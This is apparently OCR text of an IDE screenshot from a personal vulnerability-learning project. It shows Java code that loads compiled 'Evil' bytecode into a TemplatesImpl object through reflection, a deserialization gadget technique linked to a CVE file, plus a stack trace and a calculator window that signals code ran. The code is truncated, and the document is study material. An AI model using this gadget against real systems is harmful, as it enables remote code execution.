 Exp.class
JavaClassByteUtil.java
CVE_2017_18349.java
TemplatesDemo2.java
13 public class TemplatesDemo2 {
2 usages
14 static String serialFileName = "templates-example2.ser";
15
16 public static void main(String[] args) throws Exception {
17 byte[] evilByte = JavaClassByteUtil.compile2Byte( javaFilePath: "C:\\Users\\15137\\Desktop\\Workspace\\vuln-learn\\src\\test\\java\\templates_example\\Evil
18 byte[][] evilByteCodes = new byte[][]{evilByte};
19
20 TemplatesImpl templates = new TemplatesImpl();
21 Class<? extends TemplatesImpl> templatesClass = templates.getClass();
22 Field nameField = templatesClass.getDeclaredField( name: "_name");
23 nameField.setAccessible(true);
24 nameField.set(templates, "EvilObj");
25 Field bytecodesFiled = templatesClass.getDeclaredField( name: "_bytec
26 bytecodesFiled.setAccessible(true);
27 bytecodesFiled.set(templates, evilByteCodes);
28
TemplatesDemo2
23 个警告
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitializa
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(Templ
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(
at templates_example.TemplatesDemo2.verify(TemplatesDemo2.java:50)
at templates_example.TemplatesDemo2.main(TemplatesDemo2.java:33)
Process finished with exit code 1
计算器
科学
历史记录
尚无历史
0
DEG F-E
MC MR M+ M− MS
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×